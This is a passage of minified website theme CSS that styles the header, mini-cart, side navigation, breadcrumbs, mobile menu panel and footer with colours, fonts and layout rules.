#006fa6}#mini-cart.minicart-inline .cart-items{color: #fff}#mini-cart .minicart-icon{color: #fff}#mini-cart .cart-items{color: #000}#mini-cart .cart-popup{color: #000;border-color: #006fa6}#mini-cart .cart-popup:before{border-color: #006fa6}#header:not(.header-corporate) .header-top .share-links > a{color: #bde1f5}#header:not(.header-corporate) .header-top .share-links > a:hover{color: #bde1f5}#header .mobile-toggle{color: #fff;background-color: transparent}@media (min-width: 992px){#header.header-corporate:not(.header-10) .searchform button{color: #fbfbfb}}@media (min-width: 992px){#header.header-11 .header-main #main-menu .mega-menu > li.menu-item{margin-top: 0}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a{border-top: 0 solid transparent}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item.active > a{border-top: 0 solid #08c}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item:hover > a{border-top: 0 solid #08c}}#header.header-18 .header-right .mega-menu > li.menu-item > a{padding: 18.5px 0px 20.5px 0px}@media (max-width: 1159px){#header.header-18 .header-right .mega-menu > li.menu-item > a{padding: 11px 0px 9px 0px}}#header.header-18 .searchform-popup .search-toggle{color: #08c;font-size: 13px}#header.header-18 #mini-cart.minicart-inline .minicart-icon{font-size: 18px}#header.header-18 #mini-cart.minicart-inline .cart-items{font-size: 11px;font-weight: 400;text-transform: uppercase}@media (min-width: 992px){#header{margin: 0px 0px 0px 0px}#header.logo-overlay-header .overlay-logo{top: 0px}#header.logo-overlay-header.sticky-header .overlay-logo{top: -90px}.page-wrapper.side-nav:not(.side-nav-right) #mini-cart .cart-popup{left: 0;right: auto}.page-wrapper.side-nav:not(.side-nav-right) #mini-cart.minicart-style1 .cart-popup:before,.page-wrapper.side-nav:not(.side-nav-right) #mini-cart.minicart-style1 .cart-popup:after{left: 38.7px;right: auto}.page-wrapper.side-nav.side-nav-right > *{padding-left: 0;padding-right: 256px}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav{right: 0}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav #header{left: auto;right: 0}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav #header.initialize{position: fixed}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a{text-align: right}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a > .thumb-info-preview{left: auto;right: 100%}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow{right: auto;left: -5px}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow:before{border-left: none;border-right: 5px solid #08c}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item:hover > .arrow:before{color: #fff}.page-wrapper.side-nav.side-nav-right .sidebar-menu .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu .narrow ul.sub-menu ul.sub-menu{left: auto;right: 100%}.page-wrapper.side-nav.side-nav-right .sidebar-menu .narrow li.menu-item-has-children > a:before{float: left;content: "\f0d9"}.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-left > li.menu-item .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-left .narrow ul.sub-menu li.menu-item > ul.sub-menu{-webkit-animation: menuFadeInRight .2s ease-out;animation: menuFadeInRight .2s ease-out}.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-right > li.menu-item .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-right .narrow ul.sub-menu li.menu-item > ul.sub-menu{-webkit-animation: menuFadeInLeft .2s ease-out;animation: menuFadeInLeft .2s ease-out}.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup{left: auto;right: 0}.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:before,.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:after{right: 10px;left: auto}}#header.sticky-header .searchform-popup{display: none !important}.header-wrapper.header-side-nav #header .share-links a{color: #fff;background-color: #9e9e9e}.header-wrapper.header-side-nav #header .header-copyright{color: #777}@media (min-width: 992px){.header-wrapper.header-side-nav #header .top-links li.menu-item > a{border-top-color: rgba(13,13,13,0)}.header-wrapper.header-side-nav #header .top-links li.menu-item > a,.header-wrapper.header-side-nav #header .top-links li.menu-item.active > a{color: #6b7a83}.header-wrapper.header-side-nav #header .top-links li.menu-item:hover,.header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover{background: transparent}.header-wrapper.header-side-nav #header .top-links li.menu-item:hover > a,.header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover > a{color: #08c}}#header.header-9.sticky-header .main-menu-wrap,.fixed-header #header.header-9.sticky-header .main-menu-wrap{background-color: #f4f4f4}#main-toggle-menu .toggle-menu-wrap{background-color: transparent}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a{font-family: Open Sans;font-size: 14px;font-weight: 400;line-height: 18px;border-top-color: rgba(13,13,13,0)}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a,.header-side-nav .sidebar-menu > li.menu-item.active > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active > a{color: #6b7a83}.header-side-nav .sidebar-menu > li.menu-item:hover,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover,.header-side-nav .sidebar-menu > li.menu-item.active:hover,.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover{background: transparent}.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item.active:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover > a{color: #08c}.header-side-nav .sidebar-menu > li.menu-item > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item > .arrow:before{color: #6b7a83}.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color: rgba(13,13,13,0)}.header-side-nav .sidebar-menu > li.menu-item:hover > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > .arrow:before{color: #08c}.header-side-nav .sidebar-menu .popup,.toggle-menu-wrap .sidebar-menu .popup{font-family: Open Sans;font-size: 12px;font-weight: 600;line-height: 18px;letter-spacing: 0}.header-side-nav .sidebar-menu .wide .popup,.toggle-menu-wrap .sidebar-menu .wide .popup{border-left-color: transparent}.header-side-nav .sidebar-menu .wide .popup > .inner,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner{background-color: #fff}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{color: #333}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{background-color: #f4f4f4;color: #777}.header-side-nav .sidebar-menu .narrow ul.sub-menu,.toggle-menu-wrap .sidebar-menu .narrow ul.sub-menu{background: transparent}.header-side-nav .sidebar-menu .narrow li.menu-item > a,.toggle-menu-wrap .sidebar-menu .narrow li.menu-item > a{color: #08c}.header-side-nav .sidebar-menu .narrow li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu .narrow li.menu-item:hover > a{background: rgba(13,13,13,0)}.header-side-nav .sidebar-menu .menu-custom-block span,.toggle-menu-wrap .sidebar-menu .menu-custom-block span,.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a{font-family: Open Sans;font-size: 14px;font-weight: 400;line-height: 18px;letter-spacing: 0}.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a{border-top-color: rgba(13,13,13,0);color: #6b7a83}.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover{background-color: transparent;color: #08c}.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover,.header-side-nav .sidebar-menu .menu-custom-block a:hover + a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover + a{border-top-color: rgba(13,13,13,0)}.toggle-menu-wrap .sidebar-menu > li.menu-item > a{border-top-color: rgba(0,0,0,0.125)}.page-top{background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;background-color: transparent;border-top: 0 solid transparent;border-bottom: 0 solid transparent}.page-top > .container{padding: 0px 10px 0px 10px}.page-top ul.breadcrumb > li{color: #8e8e8e}.page-top ul.breadcrumb > li a{color: #8e8e8e}.page-top ul.breadcrumb > li .delimiter{color: #8e8e8e}.page-top .yoast-breadcrumbs,.page-top .breadcrumbs-wrap{color: #8e8e8e}.page-top .yoast-breadcrumbs a,.page-top .breadcrumbs-wrap a{color: #8e8e8e}.page-top .page-title{color: #8e8e8e;font-family: Open Sans}.page-top .page-sub-title{color: #8e8e8e;margin: 0px 0px 0px 0px}.page-top.page-header-1 .page-title{margin-bottom: -10px;padding-bottom: 17px;border-bottom: 0 solid #08c}.page-top .product-nav .product-link{color: #8e8e8e}.page-top .product-nav .product-popup{color: #000}.page-top .product-nav .product-popup:before{border-bottom-color: #08c}.page-top .sort-source > li > a{color: #8e8e8e}.page-top .sort-source > li.active > a{color: #08c}@media (max-width: 767px){.page-top .sort-source{background: transparent;border-top: 0 solid transparent;padding-left: 10px;padding-right: 10px;margin-left: -10px;margin-right: -10px;margin-bottom: 0;bottom: -1px}}@media (min-width: 768px){#breadcrumbs-boxed{max-width: 740px}}@media (min-width: 992px){#breadcrumbs-boxed{max-width: 980px}}@media (min-width: 1160px){#breadcrumbs-boxed{max-width: 1160px}}#nav-panel{color: #fff}#nav-panel .mobile-nav-wrap{background-color: #1d1e20}#nav-panel .welcome-msg{color: #fff}#nav-panel .mobile-menu li{border-bottom-color: #242527}#nav-panel .accordion-menu{color: #fff}#nav-panel .accordion-menu li.menu-item > a,#nav-panel .accordion-menu li.menu-item > h5{color: #fff}#nav-panel .accordion-menu li.menu-item:hover > a,#nav-panel .accordion-menu li.menu-item:hover > h5{color: #fff}#nav-panel .accordion-menu li.menu-item.active > a,#nav-panel .accordion-menu li.menu-item.active > h5{background-color: #08c;color: #fff}#nav-panel .accordion-menu li.menu-item .sub-menu li:hover > *:not(.sub-menu){background: #f5f5f5}#nav-panel .accordion-menu > li.menu-item > a,#nav-panel .accordion-menu > li.menu-item > h5,#nav-panel .accordion-menu > li.menu-item > .arrow{color: #08c}#nav-panel .accordion-menu > li.menu-item.active > .arrow{color: #fff}#nav-panel .accordion-menu .arrow{color: #fff}#nav-panel .accordion-menu .arrow:hover{color: #fff}#nav-panel .menu-custom-block{color: #fff}#nav-panel .menu-custom-block span{color: #fff}#nav-panel .menu-custom-block a{color: #fff}#nav-panel .menu-custom-block a:hover{background-color: #292b2d;color: #fff}#side-nav-panel{background-color: #1d1e20;color: #fff}#side-nav-panel .welcome-msg{color: #fff}#side-nav-panel .accordion-menu{color: #fff}#side-nav-panel .accordion-menu li.menu-item > a,#side-nav-panel .accordion-menu li.menu-item > h5{color: #fff}#side-nav-panel .accordion-menu li.menu-item.active > a,#side-nav-panel .accordion-menu li.menu-item.active > h5{background-color: #292b2d;color: #fff}#side-nav-panel .menu-custom-block{color: #fff}#side-nav-panel .menu-custom-block span{color: #fff}#side-nav-panel .menu-custom-block a{color: #fff}#side-nav-panel .menu-custom-block a:hover{background-color: #292b2d;color: #fff}#side-nav-panel .accordion-menu li{border-bottom-color: #242527}.footer-top{background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;background-color: #fff;padding-top: 10px;padding-bottom: 10px}#footer{background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;color: #a8a8a8;background-color: #272723}#footer .footer-main{background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;background-color: transparent}#footer p,#footer .widget > div > ul li,#footer .widget > ul li{color: #a8a8a8}#footer a{color: #a8a8a8}#footer a:hover{color: #a8a8a8}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widgettitle,#footer .widget-title{color: #fff}#footer h1 a,#footer h2 a,#footer h3 a,#footer h4 a,#footer h5 a,#footer h6 a,#footer .widgettitle a,#footer .widget-title a{color: #fff}#footer .widget.contact-info .contact-details strong{color: #fff;font-weight: 400}#footer .widgettitle,#footer .widget-title,#footer .widgettitle a,#footer .widget-title a{font-weight: 200}#footer .footer-ribbon{background: #08c;font-family: Shadows Into Light;font-weight: 400;color: #fff}#footer .footer-ribbon a,#footer .footer-ribbon a:hover,#footer .footer-ribbon a:focus{color: #fff}#footer .footer-ribbon:before{border-right-color: #005580}#footer .widget .tagcloud a{border-color: rgba(168,168,168,0.3)}#footer .widget .tagcloud a:hover{border-color: #08c;background-color: #08c}#footer .widget > div > ul,#footer .widget > ul{border-color: rgba(168,168,168,0.3)}#footer .widget > div > ul li,#footer .widget > ul li{border-color: rgba(168,168,168,0.3)}#footer .post-item-small{border-color: rgba(168,168,168,0.3)}#footer .footer-bottom{background-repeat: repeat;background-size: auto;background-attachment: scroll;background-position: initial;background-image: none;color: #a8a8a8;background-color: #272723}#footer .footer-bottom p,#footer .footer-bottom .widget > div > ul li,#footer .footer-bottom .widget > ul li{color: #a8a8a8}#footer .footer-bottom a{color: #fff}#footer .footer-bottom a:hover{color: #fff}#footer .tooltip-icon{border-color: #a8a8a8;color: #a8a8a8}#footer .widget.follow-us .share-links a,.footer-top .widget.follow-us .share-links a{background: #33332f;color: #fff}.footer-wrapper.fixed #footer .footer-bottom{background-color: rgba(39,39,35,0.8)}@media (min-width: 768px){#footer-boxed{max-width: 740px}}@media (min-width: 992px){#footer-boxed{max-width: 980px}}@media (min-width: 1160px){#footer-boxed{max-width: 1160px}}html #topcontrol:hover{color: #08c}